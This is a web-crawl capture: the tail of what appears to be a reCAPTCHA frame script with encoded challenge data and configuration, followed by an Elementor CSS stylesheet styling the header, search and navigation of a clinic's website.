Sw7HDlg7CpsKMw7nCu3ZHBBYdwp7DhybCv8OLw4sew6RHw5/CisKqwp4iU1/CqcOlwqQdwrZRw77Ci8KCw4zDpUVpfWYtw4taCkAkWizDlcK7wrV4e0xLehQQwqLClGzDiGPDhxDCtS/DtMKSRzQTwpXDhChyw4TCuMOLJyTDnMODVsK0wpdPXcK+w4RVNALDjF/Dl1rDqHRdwr9dw4AiQ8KNwrkTwpx9IhtUw4HCtC7ChnUbw7t7UCrCgsK3QjUBwr8OV8OaQMOGwo7DrMOCJkY/wqg9wrt7K8KYw5JuPsKdw5wMWcOLwogcQsODwoIiDcOyI8OEIsKNFMOLa8OOBTXCtsKQw6tPwqPDlCbCjkXCtsK6wpcLVVg3aXPCk8OVwpzDvFzCkcKzJsK8QgkSesKXwr1QNcORwqgrTsOdwopHaMO/NcOVw4gTO8OJB8O3wqXCmHFtw6U/a2PDtWfDhMKbwq3DojUcKhrDlMOMwqd+w67CusOZwq/[base64]/CpsO/BljDmMOow7nCo2bCpsOVw4XDlB5Ww4DDmsOmFDFZwpEww4gQBR/DnF0LMcOCwp1lwpHDpw5Swo1aJMKXbcO2wrDDkMKUw6PCoVcDwr8OwqLCjsOow4DDkmDDmcO/GcKlwqTCgz9MJUs2OyHCssKGwoJGw5FcwpIbM8KiGcK1woTDiBbClkItw5pTUUPCo8KQw69sXkNrDcK1wo4YVcOyYmlpw58ywphlLgPCn8OBw6rDqsOUMyYHw7XDi8K5w4/DuhDDqTfDqk/Cg8KQw4hkw5hnwrPDpwrDnTo5wo50WHHCjsOoJhrCo8O2NBnCu8KXDcKWdk/[base64]/wrooacO0wrZ2wqpjwobDscO7MXLCj03DgAdWwp4pS8OOworDucKPc8O/w5vCocKfw7UTKSXDkcKPworCk8OVfXXCuEB/wqbCui0uw7vCkG3CgHVyUnx/c8O+P2lkdWrDiTnCt8OkwoDChsOCLW3Co0HDujFlViDCgMO0wqoGwo5Dw61uwpBuRiDCpkDCj8OmCMObH8KjSBV6wp/CnnFUw6HCplPDvcOwU8K6PlvCisKAw63DlsKywoRSwpDCqsOiw6LClH5lw69FMHXDicKcw4nCscKGVwYHOQIHwrk4aMKowrZGLcO9wo/[base64]/wrLChzrDrxddw4nCrsOfexfCt8OnaMKiw4BwacOGwps8w4tdwr/ClsODwqwKVQ/[base64]/DksOueMO/w4YRCcODwoBawqIPw75VdcOWwq/CvsOUwrgGEcKKZ8KuNTnDn8Onwq/Ds8KGwrHCjllvP8KVwpHCmHIpw4zDj8OTK8OQw7zDnsOtQnZFw7jCnCUTwozDkMKtKigcDMO2ci7CpMO7wo/Dk1wGPsKPUiXDtcKwWz8KeMKpTzhFw4LCp0U/woVPcXTCiMOpw7PDlcKew63CpsOtL8O1w6nDqcOPV8Orw4nCsMKGwpHDiAUNNcOqw5PDtMOlwpoKKRY/P8Ofw5nDnDlhw4p6wqfDvXp4wrrDrmnCmMK8w4rDnsOPwprCnMK6c8OSEMKMXsOFw5tIwpl1w7dZw7PCisO4w7AuYcKzemrCunnCoxrDrcKEwq/Cpm7CjcKkTyp+VgzCkQjDrMOLK8K5aX3ClsKiJ3kzesO+e1jCjMKVL8OVw7dvUHgAwqTDv8KHwoXDkD1hwprDjMKdGsK/BcOYAyHDuFs0AGDDrzbCpj/DnHQ0wrtlIsKSw6JbFMOsTMK2BsKjwoJhDgjDlMODw6RHIcOCwql4wrbCpD1/w7/DiDdgWXdXSyzCtsKgw41bwqrDrMOfw55Ow5jDimwcw5pKasKcY8K0ScK7worCnsKgMRvCrWU2woYtwoZHwppaw6VYMMKFw73Cjj8gMsO+GibDkcOSLFvDmWhodWzDmi/Dl2zDqcKGwog5w7MLAAXDtCg2wqfCgMKEwr1KZsKveA/DnyDChcOVwpoCVMOlw6F0fsOMwoDCu8Oqw4nDucK3wo9ww5Qpf8O3wqAUwqHCoAhbOcO9w6rCiAZaw67CmsOXOgxBwqRUwpzCvMOowr8nOsOpwp4NwrzCv8OyJsODEsOpw7RJGQvCpMO2wow8KwjChUnCtTgcw6LCgFI+wqHCoMO0OcKlUSITwqLDgcKwK0HDhsO9fk/DhxbDtwzDin4gGMOpRsK6QMOTwpRVw6chw6HDisKFw7/Doi3Ct8ONw6VLw5fDlQLDkQ0faCU6HGfDgsKPwo9fAcKgwokKwqY3wphYVMKTw5nDgcOZfgIoJcOewosCw5nClScfKMK0GjzCl8O5aMKyI8OLw5VXw75tXMOaHsOjLcORw6fDosK1w4zCnMOICDXCkMOAwqUkw6LDoXlCw6opw6/[base64]/CusKpw65lQ8KoRzrCkGzDhsOcew/CmhxrXMOTwqsBwonDmcONZ3DCoAkmZ8K7EsKpUFljwqNwFcOCacKXFMOPwr4uwr59WsKKw6gbDlVRwo1tE8KzwooZwrl0w6DCshtgJcOow54ww4AUwrzCs8OnwoTCicKrTMKYWTkdw618PMO7wqLCrxPDlMKuwpvCl8KyDh7Dpj/CqsK3TMOaJVQpLkwKw7LDo8Orw6QbwqE1w6sOw7JdJVJ9HXYNwpnCvmtkBMOrwqHDosKSaDrDtcKCV0ZuwoBfLcOLwrzDpMO4w54JD3pNwolLYMKrJ2/[base64]/DnkFnDcOowr3DncOKw7vDm2FCV8KMOsK7wqUnHV0Vw5gtwqHDi8KvwpAuVT7CiAjDjcKaw75EwrVaw7nDsiFJHsOOYRFIw7zDr0jDhcOXw4NQw7zCjMO0LE19WMOZwp/DnsK7IcO9w5lUw4IPw7N1N8O0w4HCsMOMw6zCusOhwqkiKsOfKyLCtnJvwpkWw7VPGcKqNDldMi/[base64]/ASfClQTCrylhEMOZwobDkD5lwqTCnMKKPHYPw6nCisONVVnCqkYbw6F9KMK/NsKMwpHDumfDtsOxwpTDvsKY\x22],null,[\x22conf\x22,null,\x226LdSGd0iAAAAAMW-VAodEwg8wEKel4obnWJaA1h4\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://sanatoriodelsalvador.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22uuCOEgaHCyybBe0kw1zxqZjJy3t6mR4hlN78FkSc7CI\\u003d\x22,1,0,null,1,1769027517352,0,0,[84,236,9,106,21],null,[32,181,55,12,4],\x22RC-1gWdBDmKWy2jwA\x22,null,null,null,null,null,\x220dAFcWeA5fercuqTkSK6d786kZttEB_jSYpJoWGg9ZkVESuIXym8pNXFePgjAXkuWeB5nXv-32dLzyX34mk2jXw_p2_I18Uz2gvg\x22,1769110317287]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-4457.css?ver=1768962104
body_size: 40672
content:
.elementor-4457 .elementor-element.elementor-element-4712d05a:not(.elementor-motion-effects-element-type-background), .elementor-4457 .elementor-element.elementor-element-4712d05a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-7b6c0ad );}.elementor-4457 .elementor-element.elementor-element-4712d05a > .elementor-container{min-height:50px;}.elementor-4457 .elementor-element.elementor-element-4712d05a.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-4457 .elementor-element.elementor-element-4712d05a.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-4457 .elementor-element.elementor-element-4712d05a.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-4457 .elementor-element.elementor-element-4712d05a.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-4457 .elementor-element.elementor-element-4712d05a.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-4457 .elementor-element.elementor-element-4712d05a{border-style:solid;border-width:0px 0px 2px 0px;border-color:var( --e-global-color-7c67785 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4457 .elementor-element.elementor-element-4712d05a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-4457 .elementor-element.elementor-element-614631d5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4457 .elementor-element.elementor-element-614631d5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4457 .elementor-element.elementor-element-614631d5.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-4457 .elementor-element.elementor-element-614631d5.elementor-column{align-self:inherit;cursor:default;}.elementor-4457 .elementor-element.elementor-element-614631d5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-4457 .elementor-element.elementor-element-3d23398f{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4457 .elementor-element.elementor-element-3d23398f > .elementor-widget-container{padding:0px 20px 0px 0px;}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(25px/2);}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(25px/2);}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(25px/2);}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-25px/2);}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-25px/2);}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#E4E4E4;}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#E4E4E4;}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E4E4E4;}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__source-results-item_icon svg{width:24px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__source-results-item_icon{font-size:24px;}.elementor-4457 .elementor-element.elementor-element-6e47f362{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-4457 .elementor-element.elementor-element-6e47f362 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__results-area{left:0;right:auto;margin-top:5px;background-color:#FFFFFF;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-7b6c0ad );border-radius:10px 10px 10px 10px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__form{border-radius:1000px 1000px 1000px 1000px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__field{font-size:14px;line-height:14px;color:var( --e-global-color-7b6c0ad );border-color:var( --e-global-color-7b6c0ad );padding:7px 20px 7px 35px;border-width:0px 0px 0px 0px;border-radius:100px 100px 100px 100px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__field::placeholder{font-size:14px;line-height:14px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__field-icon{font-size:14px;color:var( --e-global-color-7b6c0ad );}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__form--focus .jet-ajax-search__field{color:var( --e-global-color-9ec0c7d );}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__results-header{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-7b6c0ad );}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__item-link{background-color:#02010100;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__item-title{color:var( --e-global-color-7b6c0ad );font-size:14px;line-height:16px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__item-content{color:var( --e-global-color-9ec0c7d );font-size:14px;line-height:16px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__item-link:hover{background-color:#0CAEA517;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__item-link:hover .jet-ajax-search__item-title{color:var( --e-global-color-e376ee3 );}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__results-item{border-top-style:solid;border-top-width:1px;border-color:#E6E6E6;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__results-count{font-weight:600;color:var( --e-global-color-9ec0c7d );padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__arrow-button svg{width:15px;height:15px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__arrow-button svg > *{fill:var( --e-global-color-7b6c0ad );}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__arrow-button{background-color:#FFFFFF;border-color:var( --e-global-color-7b6c0ad );border-width:1px;border-radius:100px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__arrow-button:hover svg > *{fill:#FFFFFF;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__arrow-button:hover{background-color:var( --e-global-color-7b6c0ad );border-color:var( --e-global-color-7b6c0ad );}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__spinner{color:var( --e-global-color-7b6c0ad );}.elementor-bc-flex-widget .elementor-4457 .elementor-element.elementor-element-28131a3f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4457 .elementor-element.elementor-element-28131a3f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4457 .elementor-element.elementor-element-28131a3f.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-4457 .elementor-element.elementor-element-28131a3f.elementor-column{align-self:inherit;cursor:default;}.elementor-4457 .elementor-element.elementor-element-28131a3f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4457 .elementor-element.elementor-element-355dbece{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:0px;}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:0px;}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#E4E4E4;}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#E4E4E4;}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-item > a{font-size:14px;font-weight:400;}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E4E4E4;}.elementor-4457 .elementor-element.elementor-element-5f61a5b9.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-4457 .elementor-element.elementor-element-5f61a5b9.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-4457 .elementor-element.elementor-element-5f61a5b9.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-4457 .elementor-element.elementor-element-5f61a5b9.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-4457 .elementor-element.elementor-element-5f61a5b9.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-bc-flex-widget .elementor-4457 .elementor-element.elementor-element-3b1b0f3a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4457 .elementor-element.elementor-element-3b1b0f3a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4457 .elementor-element.elementor-element-3b1b0f3a.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-4457 .elementor-element.elementor-element-3b1b0f3a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-4457 .elementor-element.elementor-element-3b1b0f3a.elementor-column{width:15%;align-self:inherit;cursor:default;}.elementor-4457 .elementor-element.elementor-element-3b1b0f3a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4457 .elementor-element.elementor-element-5d9ca09{width:100%;max-width:100%;align-self:center;text-align:start;}.elementor-4457 .elementor-element.elementor-element-5d9ca09 img{width:200px;}.elementor-bc-flex-widget .elementor-4457 .elementor-element.elementor-element-1065b03e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4457 .elementor-element.elementor-element-1065b03e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4457 .elementor-element.elementor-element-1065b03e.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-4457 .elementor-element.elementor-element-1065b03e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-4457 .elementor-element.elementor-element-1065b03e.elementor-column{width:85%;align-self:inherit;cursor:default;}.elementor-4457 .elementor-element.elementor-element-1065b03e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4457 .elementor-element.elementor-element-49c2b385{width:auto;max-width:auto;align-self:center;--e-nav-menu-horizontal-menu-item-margin:calc( 15px / 2 );}.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu .elementor-item{font-size:16px;font-weight:400;}.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--main .elementor-item{color:#1E2023;fill:#1E2023;padding-left:0px;padding-right:0px;}.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--main .elementor-item:focus{color:#0CAEA5;fill:#0CAEA5;}.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-7b6c0ad );}.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--dropdown a, .elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-menu-toggle{color:#797979;fill:#797979;}.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--dropdown a:hover,
					.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--dropdown a:focus,
					.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-menu-toggle:hover,
					.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--dropdown a:hover,
					.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--dropdown a:focus,
					.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-e376ee3 );}.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:var( --e-global-color-7b6c0ad );}.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--dropdown .elementor-item, .elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 5px 10px 0px rgba(0, 0, 0, 0.306);}.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#E5E5E5;border-bottom-width:1px;}.elementor-4457 .elementor-element.elementor-element-5337e507{width:var( --container-widget-width, 150px );max-width:150px;--container-widget-width:150px;--container-widget-flex-grow:0;--e-icon-list-icon-size:25px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-4457 .elementor-element.elementor-element-5337e507 > .elementor-widget-container{background-color:transparent;margin:0px 0px 0px 10px;padding:10px 10px 10px 10px;background-image:linear-gradient(180deg, #D8212A 0%, #C31118 100%);border-radius:7px 7px 7px 7px;}.elementor-4457 .elementor-element.elementor-element-5337e507:hover .elementor-widget-container{background-color:transparent;background-image:linear-gradient(180deg, #C31118 0%, #D8212A 100%);}.elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-item, .elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-item a{align-items:start;}.elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-item .elementor-icon-list-icon, .elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-item a .elementor-icon-list-icon{margin-top:0px;}.elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-item > a{font-size:13px;font-weight:700;line-height:13px;letter-spacing:-0.1px;}.elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5{width:var( --container-widget-width, 190px );max-width:190px;--container-widget-width:190px;--container-widget-flex-grow:0;--e-icon-list-icon-size:25px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5 > .elementor-widget-container{background-color:transparent;margin:0px 0px 0px 10px;padding:10px 10px 10px 10px;background-image:linear-gradient(180deg, var( --e-global-color-e376ee3 ) 0%, var( 